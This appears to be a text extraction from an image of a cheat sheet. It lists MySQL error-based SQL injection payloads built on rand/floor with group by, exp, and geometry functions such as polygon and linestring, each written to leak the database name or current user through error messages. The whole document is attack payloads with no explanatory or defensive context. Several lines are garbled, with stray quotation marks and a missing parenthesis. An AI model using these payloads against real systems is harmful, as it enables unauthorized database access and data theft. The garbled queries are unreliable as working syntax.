 rand()
and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from
information_schema.tables group by x)a)%23
exp()
select * from test where id=1 and exp(~(select * from(select user())a));
geometrycollection()
select * from test where id=1 and geometrycollection((select * from(select * from(select
user())a)b));
multipoint()
select * from test where id=1 and multipoint((select * from(select * from(select user())a)b));
polygon()
select * from test where id=1 and polygon((select " from(select " from(select user())a)b));
multipolygon()
select "* from test where id=1 and multipolygon((select * from(select * from(select user())a)b));
linestring()
select * from test where id=1 and linestring((select * from(select * from(select user()a)b));
multilinestring()
select * from test where id=1 and multilinestring((select * from(select * from(select user())a)b));